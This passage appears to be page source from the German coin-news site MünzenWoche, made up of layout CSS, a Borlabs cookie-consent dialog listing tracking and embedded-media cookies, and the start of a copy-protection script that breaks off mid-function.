#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Alle Texte der MünzenWoche sind für Sie als Nutzer gratis. Wir finanzieren uns über Werbung. Dafür brauchen wir grundsätzliche Informationen über Ihr Leseverhalten. Wir tracken - völlig anonymisiert - aus welchem Land Sie kommen und welchen Artikel Sie wann und wie lange gelesen haben. Bitte verstehen Sie, dass wir nur Nutzern die kostenlose Lektüre der MünzenWoche ermöglichen, die mit diesem Tracking einverstanden sind.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            Ich bin mit dem Tracking im vereinbarten Umfang einverstanden.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://muenzenwoche.de/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://muenzenwoche.de/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>MünzenWoche</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Matomo Tag Manager zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://muenzenwoche.de/datenschutz/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://muenzenwoche.de/datenschutz/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Externe Medien (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">Externe Medien</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://muenzenwoche.de/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://muenzenwoche.de/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
